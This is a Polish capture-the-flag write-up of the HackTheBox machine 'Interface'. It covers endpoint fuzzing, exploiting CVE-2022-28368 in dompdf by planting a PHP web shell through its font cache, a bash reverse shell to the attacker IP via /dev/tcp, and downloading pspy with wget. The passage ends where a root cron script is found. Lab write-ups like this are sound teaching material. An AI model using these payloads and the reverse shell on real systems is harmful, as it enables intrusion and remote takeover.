[PL] HackTheBox - Interface
May 17, 2023

Interface


Rekonesans
Nmap
Jak zawsze zaczynamy od przeskanowania maszyny narzędziem nmap. Znajduje on dwa otwarte porty:
22 (SSH)80 (HTTP)
rvr@rvr$ nmap -p- 10.10.11.200 -oN nmap.initial-scan.out
[sudo] password for rvr:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-14 18:24 CEST
Nmap scan report for interface.htb (10.10.11.200)
Host is up (0.44s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 146.35 seconds
rvr@rvr$ nmap -sCV -p22,80 10.10.11.200
Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-14 18:35 CEST
Nmap scan report for interface.htb (10.10.11.200)
Host is up (0.057s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:89:a0:95:7e:ce:ae:a8:59:6b:2d:2d:bc:90:b5:5a (RSA)
| 256 01:84:8c:66:d3:4e:c4:b1:61:1f:2d:4d:38:9c:42:c3 (ECDSA)
|_ 256 cc:62:90:55:60:a6:58:62:9e:6b:80:10:5c:79:9b:55 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Site Maintenance
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.51 secondsOpenSSH w wersji 7.6p1 nie posiada żadnych ciekawych podatności, które mogłyby się przydać w exploitacji. Skupmy się więc na porcie 80, gdzie kryje się serwer nginx.
TCP 80 (HTTP) - interface.htb
Strona wita nas frazą We’ll be back soon! i niestety nie zawiera wielu cennych informacji:
Najechanie jednak myszka na contact us odsłania zaszytego maila [email protected], który zawiera też nazwę hosta: interface.htb. Dodajemy więc nowy rekord 10.10.11.200 interface.htb do pliku /etc/hosts, by móc odwołać się do maszyny właśnie po tej nazwie.


Zajrzyjmy teraz do źródła strony. Widzimy sporą liczbę skryptów oraz wskazówkę, że strona została zbudowana przy pomocy nextjs - frameworka opartego o javascript. Na tę chwilę jednak informacja ta niewiele wnosi.
Czas na nagłówki HTTP. Do ich podejrzenia wykorzystamy burpa. Moglibyśmy to zrobić również w przeglądarce wykrzystując narzędzia programisty, burp jest jednak wygodniejszy:

Od razu w oczy rzuca się nieznana dotąd subdomena http://prd.m.rendering-api.interface.htb wskazująca na pewnego rodzaju API. Dodajemy ją więc do pliku /etc/hosts. W nagłówkach widzimy rownież potwierdzenie wykorzystania frameworka Next.js (X-Powered-By: Next.js).
TCP 80 (HTTP) - prd.m.rendering-api.interface.htb
Strona główna nowo znalezionej domeny jest dosyć uboga:
Nagłówki HTTP również nie pokazują niczego, o czym jeszcze nie wiemy:

Gobuster
W takiej sytuacji nie mamy dużego wyboru - wykorzystamy narzędzia, które metodą siłową pomogą nam znaleźć zasoby ukryte na serwerze. Zaczniemy od użycia narzędzia gobuster, by pokazać jak ważny jest jego odpowiedni tuning i że nie zawsze, prostsza obsługa narzędzia oznacza, że jest ono lepsze. Należy o tym pamiętać, by w przyszłości nie przeoczyć ważnych informacji.
Ale do rzeczy! Uruchommy gobustera podając najpierw tylko wymagane parametry: url i słownik potencjalnych zasobów. Z moich obserwacji wynika, że gobuster najczęściej uruchamiany jest właśnie w ten sposób. Jak się za chwilę okaże, nie zawsze jest to słuszne podejście.
rvr@rvr$ gobuster dir -u http://prd.m.rendering-api.interface.htb -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://prd.m.rendering-api.interface.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/05/16 19:58:32 Starting gobuster in directory enumeration mode
===============================================================
/. (Status: 403) [Size: 15]
/vendor (Status: 403) [Size: 15]
===============================================================
2023/05/16 20:03:23 Finished
===============================================================Jak widać, znalazł on tylko jedną poprawną ścieżkę z podanego słownika: /vendor. Moglibyśmy więc uznać, że tylko ona istnieje i bruteforcować dalej inne zasoby (np. podścieżki w /vendor lub subdomeny) albo po prostu wykorzystać inny słownik.
Zamiast tego jednak, spróbujmy lekko zmodyfikować parametry gobustera, wpływając na właściwość negative status code (domyślną wartością jest 404). Naszym celem jest zmuszenie gobustera do przechwytywania odpowiedzi o każdym kodzie, a nie pomijanie tych z 404. By tego dokonać musimy zastosować pewne obejście - wykorzystać niepoprawną względem RFC 9110 wartość kodu odpowiedzi, np. 0 (-b 0). Dzięki temu, gobuster uwzględni wszystkie te o poprawnych kodach, a pominie wyłącznie te o kodzie 0, których, jak zakładamy, w ogóle nie powinno być (ponownie przez brak zgodności z RFC 9110). Niestety nie udało mi zmusić gobustera do działania w bardziej sensowny sposób, np. wyłączając kompletnie negative status code jakimś przełącznikiem. Według mojej wiedzy nie posiada on w ogóle takiej opcji.
W odpowiedzi jednak widzimy taki komunikat:
Error: the server returns a status code that matches the provided options for non existing urls. http://prd.m.rendering-api.interface.htb/ca84006a-80bf-4f65-a812-2cba04e0bb61 => 404 (Length: 0). To continue please exclude the status code or the length
Zgodnie z jego treścią, pomijamy wszystkie odpowiedzi serwera o rozmiarze 0 (--exclude-length 0), gdyż nie zawierają one żadnych przydatnych informacji (w końcu ich rozmiar to 0):
rvr@rvr$ gobuster dir -u http://prd.m.rendering-api.interface.htb -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt --exclude-length 0 -b 0
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://prd.m.rendering-api.interface.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 0
[+] Exclude Length: 0
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/05/16 20:38:55 Starting gobuster in directory enumeration mode
===============================================================
/api (Status: 404) [Size: 50]
/. (Status: 403) [Size: 15]
/vendor (Status: 403) [Size: 15]Od razu lepiej! Pojawiła się nowa sciężka: /api. Przyjrzyjmy się więc temu, co dokładnie dostajemy:
rvr@rvr$ curl -i http://prd.m.rendering-api.interface.htb/api
HTTP/1.1 404 Not Found
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 16 May 2023 20:41:58 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
{"status":"404","status_text":"route not defined"}Route not defined oznacza, że sama scieżka /api istnieje, musimy być tylko bardziej precyzyjni i wskazać konkretny “route” tegoż api - jaka to ścieżka, przekonamy się za chwilę. Wróćmy jednak do naszego rozważania o narzędziach do bruteforcingu zasobów.
Ffuf
To wszystko moglibyśmy osiągnąć dużo łatwiej, wykorzystując narzędzie ffuf. Co prawda z reguły wymaga on podania nieco większej liczby parametrów startowych w stosunku do domyślnych ustawień gobustera, lecz to oznacza jednocześnie większą kontrolę nad tym, co i jak szukamy - dzięki temu dużo trudniej jest coś przeoczyć.
Musimy pamiętać tylko, by zawsze określić, że interesują nas wszystkie odpowiedzi serwera, niezależnie od tego jaki kod zwrócą (-mc all). Jest to bardziej logiczne podejście niż to prezentowane przez gobustera, gdzie musimy stosować różne dziwaczne tricki (takie jak pomijanie odpowiedzi o niepoprawnym kodzie). Ponownie, tak jak w przypadku gobustera, wskazujemy też filtr niechcianych odpowiedzi, jednak robimy to w bardziej intuicyjny sposób. Ustalamy go na bieżąco, uruchamiając ffuf najpierw bez niego i gdy zostaniemy dosłownie “zalani” liczbą zwracanych informacji, wybieramy co chcemy pominąć, np. wszystkie odpowiedzi o rozmiarze 0 (-fs 0) lub wszystkie odpowiedzi z liczbą słów równą 3 (-fw 3), itd. Istotne jest tu również podanie frazy FUZZ, która wskazuje ffufowi miejsce do zastąpienia wartościami ze słownika.
Mimo że brzmi to skomplikowanie, tak naprawdę wcale takie nie jest - musimy pamiętać jedynie o -mc all, o reszcie poinformuje nas ffuf. Gdy zapomnimy o słowie FUZZ, zobaczymy stosowną informację. Gdy filtr będzie zły, liczba otrzymanych odpowiedzi będzie tak duża, że też się szybko zorientujemy.
Faktem jest również to, że maszyna Interface została celowo przygotowana tak, by uwzględnić ten specyficzny przypadek. Zazwyczaj 404 to przecież w rzeczywistości not found, a więc logicznym jest, że chcemy taką odpowiedź pomijać.
rvr@rvr$ ffuf -u http://prd.m.rendering-api.interface.htb/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -mc all -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : GET
:: URL : http://prd.m.rendering-api.interface.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 0
________________________________________________
api [Status: 404, Size: 50, Words: 3, Lines: 1, Duration: 57ms]
. [Status: 403, Size: 15, Words: 2, Lines: 2, Duration: 59ms]
vendor [Status: 403, Size: 15, Words: 2, Lines: 2, Duration: 62ms]
:: Progress: [43003/43003] :: Job [1/1] :: 661 req/sec :: Duration: [0:01:08] :: Errors: 0 ::Szybko znajdujemy więc interesujące nas ścieżki /vendor i /api.
Bruteforcujemy dalej. Vendor brzmi jak katalog, w którym znajdują się zewnętrzne biblioteki, zacznijmy więc od api. Pamiętajmy również, że w typowych żądaniach do API istotna jest również metoda HTTP, musimy to uwzględniać podczas dalszej pracy ffufa.
Ffuf dla metody GET nie znalazł nic, ale dla POST już tak:
rvr@rvr$ ffuf -u http://prd.m.rendering-api.interface.htb/api/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -X POST -mc all -fs 50
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : POST
:: URL : http://prd.m.rendering-api.interface.htb/api/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 50
________________________________________________
html2pdf [Status: 422, Size: 36, Words: 2, Lines: 1, Duration: 61ms]Prześledźmy więc dokładną odpowiedź serwera:
curl -i -X POST http://prd.m.rendering-api.interface.htb/api/html2pdf
HTTP/1.1 422 Unprocessable Entity
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 16 May 2023 20:46:09 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
{"status_text":"missing parameters"}Widzimy missing parameters, a sama odpowiedź jest w formacie JSON. Najprawdopodobniej to ten format jest wymagany przez serwer, także podczas wysyłania parametrów w żadaniu POST. Poszukajmy jakiego parametru brakuje uwzględniając składnię JSONa:
rvr@rvr$ ffuf -u http://prd.m.rendering-api.interface.htb/api/html2pdf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt -X POST --data '{"FUZZ":"*"}' -H 'Content-type: application/json' -mc all -fs 36
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : POST
:: URL : http://prd.m.rendering-api.interface.htb/api/html2pdf
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Header : Content-Type: application/json
:: Data : {"FUZZ":"*"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 36
________________________________________________
html [Status: 200, Size: 1128, Words: 116, Lines: 77, Duration: 63ms]Ffuf odkrył parametr html. Wyślijmy zatem żądanie POST podając dowolny, ale poprawny kod html. W odpowiedzi dostajemy dokument pdf:

Po zapisaniu go na dysku, uruchamiamy exiftoola by poznać jego metadane:
rvr@rvr$ curl -X POST --data-binary '{"html": "<h1>Test</h1>"}' http://prd.m.rendering-api.interface.htb/api/html2pdf -o output.pdf
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1154 100 1129 100 25 8751 193 --:--:-- --:--:-- --:--:-- 9015
rvr@rvr$ exiftool output.pdf
ExifTool Version Number : 12.16
File Name : output.pdf
Directory : .
File Size : 1129 bytes
File Modification Date/Time : 2023:05:16 22:37:16+02:00
File Access Date/Time : 2023:05:16 22:37:16+02:00
File Inode Change Date/Time : 2023:05:16 22:37:16+02:00
File Permissions : rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.7
Linearized : No
Page Count : 1
Producer : dompdf 1.2.0 + CPDF
Create Date : 2023:05:16 20:37:33+00:00
Modify Date : 2023:05:16 20:37:33+00:0W oczy rzuca się Producer: dompdf 1.2.0 + CPDF - jest to, jak nie trudno sie domyślić, biblioteka konwertujaca kod html na pdf.
Googlujac jej podatności, szybko znajdujemy CVE-2022-28368, a w nim link do bloga. Podatność jest typu RCE, więc z naszego punktu widzenia, lepiej być nie może.
CVE-2022-28368
Blog dosyć dokładnie opisuje, co musimy zrobić by uzyskać zdalne wykonanie kodu.
Krok 1
Po pierwsze, dompdf musi mieć ustawioną flagę $isRemoteEnabled, która zezwala na wczytanie zewnętrznych czcionek. Możemy to sprawdzić wysyłając do konwersji kod html zawierający <link rel=stylesheet href=http://10.10.14.60/myfont.css>, gdzie 10.10.14.60 to nasz adres ip. Jeśli serwer nawiąże z nim połączenie prosząc o plik myfont.css, będzie to oznaczać, że flaga $isRemoteEnabled jest ustawiona na true. Zatem, w jednym oknie terminala nasłuchujemy na połączenia na porcie 80: sudo nc -lvnp 80, a w drugim wysyłamy żądanie:
rvr@rvr$ curl -i -s -k -X 'POST' -H 'Content-Type: application/json' --data-binary '{"html": "<link rel=stylesheet href=http://10.10.14.60/myfont.css>" }' http://prd.m.rendering-api.interface.htb/api/html2pdfPo chwili, w pierwszym oknie terminala widzimy połączenie z prośbą o zasób myfont.css. Potwierdza to, że flaga $isRemoteEnabled jest włączona:
rvr@rvr$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.200] 38262
GET /myfont.css HTTP/1.0
Host: 10.10.14.60
Connection: closeKrok 2
Tworzymy plik css customfont.css zawierający następującą regułę:
@font-face {
font-family:'customfont';
src:url('http://10.10.14.60/customfont.php');
font-weight:'normal';
font-style:'normal';
}Gdy teraz dompdf wyczyta taki plik, pobierze zewnętrzną czcionkę (w tym przypadku customfont.php) i zapisze ją w cachu pod ścieżką: /vendor/dompdf/dompdf/lib/fonts/. Jej nazwa jest także przewidywalna i składa się z:
- nazwy czcionki - u nas
customfont, - wartości parametru
font-weight- u nasnormal, - wartości funkcji skrótu md5 z
urla, pod którym znajduje się czcionka, u nas:
rvr@rvr$ echo -n http://10.10.14.60/customfont.php | md5sum
24db1b873981d11bfa88372ccfb9d6cf -Dla przykładu wyżej, pełna scieżka pod którą zostanie zapisana czcionka to: /vendor/dompdf/dompdf/lib/fonts/customfont_normal_24db1b873981d11bfa88372ccfb9d6cf.php
Krok 3
Tworzymy plik customfont.php, w którym umieszczamy złośliwy kod php. Plik ten musi mieć specjalną zawartość, gdyż biblioteka dompdf posiada pewne mechanizmy sprawdzające z jakim plikiem ma do czynienia, ale według autorów bloga, bazuje tylko na nagłówkach pliku. Nawet rozszerzenie nia ma tu znaczenia. Stąd, jeśli w takim pliku z czcionką umieścimy dodatkowy kod php, wewnętrzny walidator przepuści go bez blędów, a zawarty w nim kod php zostanie wykonany.
Do tego celu najlepiej wykorzystać gotowy plik (exploit_font.php) z repozytorium podlinkowanym na wspomnianym wcześniej blogu. Na jego końcu umieszczamy web shell php. Pełna zawartość pliku jest mało czytalna ze względu na obecność znaków nie mających swojej reprezentacji w kodzie ascii. Możemy go zobaczyć niżej:

Krok 4
Wystawiamy serwer http serwujący potrzebne pliki:
rvr@rvr$ ls
customfont.css customfont.php
rvr@rvr$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Krok 5
Wreszcie, wysyłamy żadanie api:
rvr@rvr$ curl -i -s -k -X 'POST' -H 'Content-Type: application/json' --data-binary '{"html": "<link rel=stylesheet href=http://10.10.14.60/customfont.css>" }' http://prd.m.rendering-api.interface.htb/api/html2pdfW konsoli widzimy:
10.10.11.200 - - [17/May/2023 00:48:22] "GET /customfont.css HTTP/1.0" 200 -
10.10.11.200 - - [17/May/2023 00:48:22] "GET /customfont.php HTTP/1.0" 200 -Jeśli teraz odwołamy się do zasobu /vendor/dompdf/dompdf/lib/fonts/customfont_normal_24db1b873981d11bfa88372ccfb9d6cf.php otrzymamy zdalne wykonanie kodu:
rvr@rvr$ curl -i -s -k -X 'POST' --data-binary 'cmd=id' http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/customfont_normal_24db1b873981d11bfa88372ccfb9d6cf.php -o-| tail -n1
uid=33(www-data) gid=33(www-data) groups=33(www-data)By uzyskać pełny reserse shell podajemy bash -i >& /dev/tcp/10.10.14.60/9999 0>&1 w parametrze cmd, pamiętając o kodowaniu url. Jednocześnie nasłuchujemy na porcie 9999 (nc -lvnp 9999) i czekamy na połączenie zwrotne:
rvr@rvr$ curl -i -s -k -X 'POST' --data-binary 'cmd=bash -c "bash -i+>%26+/dev/tcp/10.10.14.60/9999+0>%261"' http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/customfont_normal_24db1b873981d11bfa88372ccfb9d6cf.phpVoilà! Mamy dostęp do shella jako www-data:
rvr@rvr$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.200] 36006
bash: cannot set terminal process group (1224): Inappropriate ioctl for device
bash: no job control in this shell
www-data@interface:~/api/vendor/dompdf/dompdf/lib/fonts$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Co ciekawe, uprawnienia pozwalają nam odczytać flagę z katalogu domowego użytkownika dev:
www-data@interface:~/api/vendor/dompdf/dompdf/lib/fonts$ cd /home/dev/
www-data@interface:/home/dev$ cd /home/dev/
www-data@interface:/home/dev$ ls -la
total 32
drwxr-xr-x 4 dev dev 4096 Jan 16 09:49 .
drwxr-xr-x 3 root root 4096 Jan 16 09:49 ..
lrwxrwxrwx 1 root root 9 Jan 10 12:56 .bash_history -> /dev/null
-rw-r--r-- 1 dev dev 220 Jan 10 12:55 .bash_logout
-rw-r--r-- 1 dev dev 3771 Jan 10 12:55 .bashrc
drwx------ 2 dev dev 4096 Jan 16 09:49 .cache
drwx------ 3 dev dev 4096 Jan 16 09:49 .gnupg
-rw-r--r-- 1 dev dev 807 Jan 10 12:55 .profile
-rw-r--r-- 1 root dev 33 May 17 04:13 user.txt
www-data@interface:/home/dev$ cat user.txt
b4f6a49*************************Shell jako root
Enumeracja
Enumeracja systemu plików, procesów, popularnych folderów (jak /opt czy katalog domowy), zadań crona nie pokazała niczego, co może się przydać przy eskalacji uprawnień:
www-data@interface:/home/dev$ ps aux --forest
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 2 0.0 0.0 0 0 ? S 04:12 0:00 [kthreadd]
root 568 0.0 0.3 47236 6196 ? Ss 04:12 0:01 /lib/systemd/systemd-udevd
...[snip]...
www-data 1249 0.0 2.0 764860 41376 ? Ssl 04:12 0:00 npm
www-data 1685 0.0 0.0 4640 888 ? S 04:12 0:00 \_ sh -c next start --hostname 127.0.0.1
www-data 1686 0.1 4.6 11412664 94412 ? Sl 04:12 0:55 \_ node /var/www/starting-page/blog/node_modules/.bin/next start --hostname 127.0.0.1
root 1250 0.0 0.8 169524 17428 ? Ssl 04:12 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 1259 0.0 0.1 30032 3256 ? Ss 04:12 0:00 /usr/sbin/cron -f
root 1262 0.0 0.3 286240 6760 ? Ssl 04:12 0:01 /usr/lib/accountsservice/accounts-daemon
root 1264 0.0 1.0 322720 21076 ? Ss 04:12 0:03 php-fpm: master process (/etc/php/7.4/fpm/php-fpm.conf)
www-data 19937 0.0 1.0 325212 20640 ? S 08:11 0:03 \_ php-fpm: pool www
www-data 22055 0.0 0.0 4636 880 ? S 13:04 0:00 | \_ sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.60/9999 0>&1'
www-data 22056 0.0 0.1 18384 3028 ? S 13:04 0:00 | \_ bash -c bash -i >& /dev/tcp/10.10.14.60/9999 0>&1
www-data 22057 0.0 0.1 18516 3460 ? S 13:04 0:00 | \_ bash -i
www-data 22069 0.0 0.4 37296 9320 ? S 13:05 0:00 | \_ python3 -c import pty;pty.spawn("/bin/bash")
www-data 22070 0.0 0.1 18516 3484 pts/0 Ss 13:05 0:00 | \_ /bin/bash
www-data 22381 0.0 0.1 37020 3512 pts/0 R+ 13:42 0:00 | \_ ps aux --forest
www-data 19942 0.0 1.0 325212 20840 ? S 08:13 0:01 \_ php-fpm: pool www
www-data 19943 0.0 1.0 325212 21120 ? S 08:13 0:00 \_ php-fpm: pool www
root 1266 0.0 0.1 235600 2132 ? Ssl 04:12 0:00 /usr/bin/lxcfs /var/lib/lxcfs/
root 1270 0.0 0.2 62012 5376 ? Ss 04:12 0:00 /lib/systemd/systemd-logind
daemon 1298 0.0 0.1 28336 2432 ? Ss 04:12 0:00 /usr/sbin/atd -f
root 1312 0.0 0.1 110552 2112 ? Ssl 04:12 0:02 /usr/sbin/irqbalance --foreground
root 1332 0.0 0.3 72304 6352 ? Ss 04:12 0:00 /usr/sbin/sshd -D
root 1362 0.0 0.0 14896 1972 tty1 Ss+ 04:12 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 1380 0.0 0.3 288884 6524 ? Ssl 04:12 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 1455 0.0 0.0 142884 1584 ? Ss 04:12 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data 1456 0.0 0.3 145332 7548 ? S 04:12 0:08 \_ nginx: worker process
www-data 1457 0.0 0.3 145552 7548 ? S 04:12 0:22 \_ nginx: worker process
...[snip]..www-data@interface:/home/dev$ crontab -l
no crontab for www-datawww-data@interface:/home/dev$ ls -la /opt/
total 8
drwxr-xr-x 2 root root 4096 Feb 8 12:48 .
drwxr-xr-x 24 root root 4096 Jan 16 09:49 ..W takiej sytuacji moglibyśmy uruchomić skrypt linpeas.sh, który dokładniej zbada system w poszukiwaniu wartościowych, z punktu widzenia eskalacji uprawnień, informacji. Drugim narzędziem jest pspy, który daje możliwość “podsłuchiwania” bez uprawnień roota procesów uruchamianych przez innych użytkowników. Wykorzystajmy ten drugi, gdyż zwraca mniej informacji, a to pozwoli nam szybciej znaleźć tzw. nisko wiszące owoce (ang. low hanging fruits).
Pspy
Przesyłamy go do hackowanej maszyny i uruchamiamy:
www-data@interface:/dev/shm$ wget http://10.10.14.60/pspy64
--2023-05-17 01:12:19-- http://10.10.14.60/pspy64
Connecting to 10.10.14.60:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[=====================================================================================>] 2.96M 794KB/s in 3.9s
2023-05-17 01:12:23 (780 KB/s) - 'pspy64' saved [3104768/3104768]
www-data@interface:/dev/shm$ chmod +x pspy64
www-data@interface:/dev/shm$ ./pspy64 Po kilku chwilach zauważamy, że cron dla użytkownika root (uid=0) uruchamia skrypt /usr/local/sbin/cleancache.sh
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/05/17 01:13:39 CMD: UID=33 PID=23022 | ./pspy64
...[snip]...
2023/05/17 01:13:39 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2023/05/17 01:14:01 CMD: UID=0 PID=23033 | /bin/bash /usr/local/sbin/cleancache.sh
